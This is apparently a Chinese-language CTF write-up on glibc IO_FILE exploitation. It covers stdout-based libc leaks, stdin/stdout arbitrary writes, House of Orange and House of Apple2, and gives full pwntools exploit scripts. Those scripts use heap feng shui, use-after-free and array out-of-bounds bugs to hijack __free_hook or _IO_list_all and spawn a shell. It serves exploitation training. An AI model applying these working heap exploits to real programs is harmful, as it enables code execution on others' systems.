

1.利用stdout泄露libc
设置_flag &~ _IO_NO_WRITES即_flag &~ 0x8。
设置_flag & _IO_CURRENTLY_PUTTING即_flag | 0x800
设置_fileno为1。
设置_IO_write_base指向想要泄露的地方;_IO_write_ptr指向泄露结束的地址。
设置_IO_read_end等于_IO_write_base或设置_flag & _IO_IS_APPENDING即_flag | 0x1000。
设置_IO_write_end等于_IO_write_ptr(非必须)(fwrite)
泄露libc 将结构体内容覆盖

1 payload = p64(0xfbad1800 )+p64(0 )*3 +b"\x58"
1 payload = p64(0xfbad3887 )+p64(0 )*3 +p8(0 )

三个p64(0)为了覆盖 _IO_read_ptr、 _IO_read_end、 _IO_read_base,这几个没什么用所以直接覆盖0就行,最后 b’\x00’再把 _IO_write_base的最后一字节改成00,假设一开始_IO_write_base=_IO_write_end=0xffff,则此时_IO_write_base=0xff00,再次调用puts或者write就会把0xff00-0xffff之间内容打出来,里面会有libc相关地址,也就达成了泄露目的。


思路:想篡改stdout需要先拿到它的地址,通常是通过main_arena地址间接拿到stdout地址(爆破一字节)
一个堆块在unsortbin与fastbin,这样他的fd就是main_arena+88,覆盖后面四个字节,但是倒数第四个需要爆破,fastbin attack就能实现申请到了
例题1 UAF 堆风水

1 2 3 4 5 6 7 8 9 10 11 12 13 14 add(0x60 ,0 ,b'aaaa' ) add(0x60 ,1 ,b'aaaa' ) add(0x60 ,2 ,b'aaaa' ) add(0x20 ,3 ,b'aaaa' ) free (1 )free (0 )edit(0 ,b'\x50' ) #bug() add(0x60 ,4 ,p64(0 )*9 +b'\x71' ) add(0x60 ,5 ,p64(0 )*3 +b'\xe1' ) free (1 )free (0 )free (2 )edit(2 ,b'\x70' )
只能创建0x60的堆块,UAF漏洞,堆风水具体如何实现
代码就是这一部分
为什么先free1,后free0,因为我们要改堆块1的size位位0xe1,这就需要先把堆块1往小地址改一点,通过这个假的堆块1,将真正的堆块1的size位改了,应为又uaf所以free了指针也不会被清零,具体实现
先free挂入链表,将堆块0的fd改为50,也就是将堆块1前一一点点
1 add(0x60,4,p64(0)*9+b'\x71')
这个其实就是堆块0,后入先出,伪造假堆块1的size位,我们看一下
可以看到成功在50处伪造了size位,这时我们申请堆块5,就会申请到50那个地方(看bins)并且可以通过这个改真正堆块1的size位
1 add(0x60,5,p64(0)*3+b'\xe1')
![img]1754548159692-6e637918-479e-4585-9d6b-bccaaa2df6f1.png)

可以看到该成功了
然后
free(1)
free(0)
free(2)
这样堆块1就会进入unsortbin,堆块0,2进入fastbin,2->0
然后修改堆块2的fd,将00,改成70,这样unsortbin就被挂入fastbin
然后改一下堆块2fd = main_arena+88后两字节,倒数第四位需要爆破一下,但是这个虽然被挂进去了,我们发现堆块2的size位还是0xe1,这样即使挂进去了也申请不出来,我们不能直接edit(2)
应该
1 edit(5,p64(0)*3+b'\x71'+b'\x00'*7+b'\xdd\x55')
再往后申请三次就出来了,然后正常改结构就行
1 2 3 4 add(0x60,6,b'aaaa') add(0x60,7,b'aaaa') payload = b'\x00'*51+p64(0xfbad1800) + p64(0)*3 + b'\x00' #studin add(0x60,8,payload)
再往后打malloc就行,这里又学到了一点,正常是需要realloc来调整栈的,但是直接触发double free就可以,不用调整
完整代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 add(0x60 ,0 ,b'aaaa' ) add(0x60 ,1 ,b'aaaa' ) add(0x60 ,2 ,b'aaaa' ) add(0x20 ,3 ,b'aaaa' ) free(1 ) free(0 ) edit(0 ,b'\x50' ) add(0x60 ,4 ,p64(0 )*9 +b'\x71' ) add(0x60 ,5 ,p64(0 )*3 +b'\xe1' ) free(1 ) free(0 ) free(2 ) edit(2 ,b'\x70' ) bug() edit(5 ,p64(0 )*3 +b'\x71' +b'\x00' *7 +b'\xdd\x55' ) add(0x60 ,6 ,b'aaaa' ) add(0x60 ,7 ,b'aaaa' ) payload = b'\x00' *51 +p64(0xfbad1800 )+p64(0 )*3 +b"\x58" add(0x60 ,8 ,payload) buf= u64(p.recvuntil('\x7f' )[-6 :].ljust(8 , b'\x00' )) log.success('buf = ' +hex (buf)) bug() pause() libc_base = buf-0x3c5600 print (hex (libc_base))addr = libc_base +0x3c4aed free(0 ) edit(0 ,p64(addr)) add(0x60 ,9 ,b'aaaa' ) shell = libc_base+0x4526a payload = b'\x00' *0x13 +p64(shell) add(0x60 ,10 ,payload) free(0 ) free(0 )


例题2数组越界
v1没有规定正,数组越界,通过二级指针可以改内容,就是改一个地址里面存了的一个地址,这个地址的内容
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 add(b'a' ) add(b'b ') add(b' c') add(b' d') bug() edit(b' -11 ',b' \x48') edit(b' -8 ',p64(0xfbad1800)+p64(0)*3+b' \x00') libc_ = get_address() print(hex(libc_)) libc_base = libc_ - 0x1EB980-0x1000 print(hex(libc_base)) system_ = libc_base + libc.sym[' system'] print("system --> "+hex(system_)) iolistall = libc_base + libc.sym[' _IO_list_all'] print("IO_list_all --> "+hex(iolistall)) bin_sh=libc_base+next(libc.search(b' /bin/sh')) free_hook = libc_base + libc.sym[' __free_hook'] print("free_hook --> "+hex(free_hook)) edit(b' -11 ',p64(free_hook)) bug() edit(b' -3 ',p64(system_)) edit(b' 2 ',b' /bin/sh\x00') dele(b' 2 ')
首先我们看一下
edit(b’-11’,b’\x48’)这个
就像这样
edit(b’-11’,p64(free_hook))
然后我们改他把free_hook写进去,然后通过completed这个指针就可以改free_hook的内容了
edit(b’-3’,p64(system_))
就像这样
edit(b’-8’,p64(0xfbad1800)+p64(0)*3+b’\x00’)
这个就是改IO_FILE的不再解释了
2.stdin标准输入缓冲区进行任意地址写
设置_IO_read_end等于_IO_read_ptr。
设置_flag &~ _IO_NO_READS即_flag &~ 0x4(清除 **_flag** 中第 2 位 )。
设置_fileno为0。
设置_IO_buf_base为write_start,_IO_buf_end为write_end;且使得_IO_buf_end-_IO_buf_base大于fread要读的数据。(fread)
在_IO_new_file_underflow函数中先判断fp->_IO_read_ptr < fp->_IO_read_end是否成立,成立则直接返回,因此再次要求伪造的结构体_IO_read_end ==_IO_read_ptr,绕过该条件检查。
接着函数会检查_flags是否包含_IO_NO_READS标志,包含则直接返回。标志的定义是#define _IO_NO_READS 4,因此_flags不能包含4。
最终系统调用_IO_SYSREAD (fp, fp->_IO_buf_base,fp->_IO_buf_end - fp->_IO_buf_base)读取数据,因此要想利用stdin输入缓冲区需设置FILE结构体中_IO_buf_base为write_start,_IO_buf_end为write_end。同时也需将结构体中的fp->_fileno设置为0,最终调用read (fp->_fileno, buf, size))读取数据。
利用:任意地址写一个0利用,将_IO_buf_base最后一位写成0,第二次再写就会往这里写,从而完全控制
3.stdout标准输入缓冲区进行任意地址写 任意写功能的实现在于IO缓冲区没有满时,会先将要输出的数据复制到缓冲区中,可通过这一点来实现任意地址写的功能。可以看到任意写好像很简单,只需将_IO_write_ptr指向write_start,_IO_write_end指向write_end即可(fwrite)

4.House of Orange 2.23 没有free通过改top chunk来实现,house of 系列里面讲过了
具体讲io部分
通过unsortbin attack往任意地址写入一个大的值(也就是main_arean+88)这个unsortbin attack有讲忘了自己去看,我们可以往_IO_list_all写入main_arean+88,main_arean+88+0x68这个偏移就是chain字段,而这个地址刚好是smallbin中size为0x60的数组,我们往大小为0x60的smallbin中写数据就正好是往chain字段这个地址中写,就可以构造结构体
具体构造
将_flags字段写入/bin/sh
将 _IO_write_ptr改成0x1
将 _IO_write_end改成0x0
将_mode改成0
将chain构造为&flags
将vtable的地址改成&vtable
然后在vtable字段后再跟16个字节的0最后写上system函数的地址
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 from pwn import *context(arch = 'amd64' ,os = 'linux' ,log_level = 'debug' ) libc = ELF('/home/he/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so' ) p = process('./pwn' ) elf = ELF('./pwn' ) def bug (): gdb.attach(p) def add (size,content ): p.recvuntil(b'Your choice : ' ) p.sendline(b'1' ) p.recvuntil(b'Length of name :' ) p.sendline(str (size)) p.recvuntil(b'Name :' ) p.send(content) p.recvuntil(b'Price of Orange:' ) p.send(b'20' ) p.recvuntil(b'Color of Orange:' ) p.send(b'1' ) def edit (size,content ): p.recvuntil(b'Your choice : ' ) p.sendline(b'3' ) p.recvuntil(b'Length of name :' ) p.sendline(str (size)) p.recvuntil(b'Name:' ) p.send(content) p.recvuntil(b'Price of Orange:' ) p.send(b'20' ) p.recvuntil(b'Color of Orange:' ) p.sendline(str (2 )) add(0x10 ,b'chunk0' ) payload = b'b' *0x18 +p64(0x21 )+p64(0 )*3 +p64(0xfa1 ) edit(0x100 ,payload) add(0x1000 ,b'bbbbbbbb' ) add(0x400 ,b'cccccccc' ) p.recvuntil(b'Your choice : ' ) p.sendline(b'2' ) libc_base = u64(p.recvuntil('\x7f' )[-6 :].ljust(8 , b'\x00' ))-0x3c4b78 -0x610 io_list_all=libc_base+libc.symbols['_IO_list_all' ] print (hex (libc_base))pause() print (hex (io_list_all))edit(0x10 ,b'd' *15 +b'b' ) p.recvuntil(b'Your choice : ' ) p.sendline(b'2' ) p.recvuntil(b'db' ) heap_addr = u64(p.recv(6 ).ljust(8 , b'\x00' )) print (hex (heap_addr))sys_addr = libc_base+libc.sym['system' ] print (hex (heap_addr+0x430 ))pause() payload= b'a' *0x400 +p64(0 )+p64(0x21 )+p64(0 )*2 +b'/bin/sh\x00' +p64(0x61 )+p64(0 )+p64(io_list_all-0x10 )+p64(0 )+p64(1 )+p64(0 )*7 +p64(heap_addr+0x430 )+p64(0 )*13 +p64(heap_addr+0x508 )+p64(0 )+p64(0 )+p64(sys_addr) bug() edit(0x1000 ,payload) bug() p.interactive() payload=b'f' *0x400 payload+=p64(0 )+p64(0x21 ) payload+=p64(0 )+p64(0 ) payload+=b'/bin/sh\x00' +p64(0x61 ) flags字段,且将size位伪造为0x61 ,进入smallbin payload+=p64(0 )+p64(io_list_all-0x10 ) fd和bk payload+=p64(0 )+p64(1 ) payload+=p64(0 )*7 payload+=p64(leak_heap+0x430 ) payload+=p64(0 )*13 payload+=p64(leak_heap+0x508 ) payload+=p64(0 )+p64(0 )+p64(sys_addr)
将chain字段构造为flags的地址,也就是smallbins的头部
将vtable就写成vtable所在的地址
原理:因为unsortedbin得链表已经被破坏,在遍历链表的时候就发生错误,就会调用errout,而errout调用的是malloc_printerr,其又主要调用了_libc_message函数,又调用了abort,而about中调用fflush(NULL)
将vtable就写成vtable所在的地址,往后面第四个写system地址(虚表中overflow就位于第四个),也就相当于调用system并且将链表头部节点作为参数也就是/bin/sh的地址,就调用了system(/bin/sh)获得shell
2.24-2.26 2.24-2.26 加入虚表保护,虚表需要在一定范围里面这时候在这样构造

_IO_str_finish
将/bin/sh地址写在偏移0x38的地方也就是IO_buf_base
将system写在偏移0xe8的地方
这样就会调用system(/bin/sh)
查找IO_str_jumps
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 for ref_offset in libc.search(p64(IO_str_underflow_offset)): possible_IO_str_jumps_offset = ref_offset - 0x20 if possible_IO_str_jumps_offset > IO_file_jumps_offset: print (hex (possible_IO_str_jumps_offset)) break payload=b'f' *0x400 payload+=p64(0 )+p64(0x21 ) payload+=p64(0 )+p64(0 ) payload+=p64(0 )+p64(0x61 ) flags字段,且将size位伪造为0x61 ,进入smallbin payload+=p64(0 )+p64(io_list_all-0x10 ) fd和bk payload+=p64(0 )+p64(1 ) payload+=p64(0 )+p64(bin_sh)+p64(0 )*5 payload+=p64(0 ) payload+=p64(0 )*13 payload+=p64(IO_str_jumps-0x8 ) payload+=p64(0 )+p64(sys_addr)
2.27
2.27开始移除了abort函数中的fflush(NULL),劫持_IO_list_all就失效了
2.29
2.29开始虚表是可以写的,如果有任意地址写的漏洞可以直接改虚表函数指针
4.House of Apple2 (1)2.35House of Apple2(system) 执行exit的流程: 1 2 3 4 5 _IO_wfile_overflow -->>_IO_wdoallocbuf -->>_IO_WDOALLOCATE -->>*(fp->_wide_data->_wide_vtable + 0x68)(fp)/ *(fp->_wide_data->_wide_vtable->_doallocate)(fp)
f->flags!=0x8 && f->flags!=0x800 && f->flags!=0x2
vtable设置为_IO_wfile_jumps使其能成功调用_IO_wfile_overflow即可
_wide_data设置为可控堆地址heap_addr1,即满足*(f + 0xa0) = heap_addr1
_wide_data->_IO_write_base设置为0,即满足*(heap_addr1 + 0x18) = 0
_wide_data->_IO_buf_base设置为0,即满足*(heap_addr1 + 0x30) = 0
_wide_data->_wide_vtable设置为可控堆地址heap_addr2,即满足*(heap_addr1 + 0xe0) = heap_addr2
_wide_data->_wide_vtable->doallocate设置为地址C用于劫持执行流,即满足*(heap_addr2 + 0x68) = C
这里回答一些问题? 1.为什么要将虚表的地址写为IO_wfile_jumps 因为我们将stderr劫持了,虚表的地址就变化了,他就调用_IO_vtable_check检查,但是我们将虚表的地址改为IO_wfile_jumps,他就不会触发保护、

2.heap2为什么要这样布局
我们可以看到 rax = {rax+0xe0(28)这个地方的地址}
其实就是wide_data的vtable
也就是rax = {wide_data的vtable}的值
我们将vtable的值写成了heap2的头也就是
rax就是heap2的地址
然后取出call = rax+0x68这个地址里面的值
也就是我们需要将system的地址写入上面这个rax+0x68这个地方(这里其实就是__doallocate)
我们将rax+0xe8(28)这个地方写入一个地址就写heap2的头地址,然后heap2+0x68(13)写system的地址就可以
3.为什么要把sh;写在heap1的pre_size位,以及为什么是sh;
这里关键就是要找rdi的赋值
我们可以看到r15的值是rip+0x18cd1e这个地方的值
而这个值就是_IO_list_all这个地址中的值,这个地址中本来放的是stderr,我们通过largebinattack改成了heap1的头地址
1 2 edit(0 ,p64(0 )*3 +p64(listall-0x20 )) add(4 ,0x500 )
r15 = heap1的头地址
rdi = heap1的头地址
往heap1的头地址写入/bin/sh(其实就是pre_size = /bin/sh),rdi就为/bin/sh的地址
但是其值不满足flags的条件所以改为空格sh;
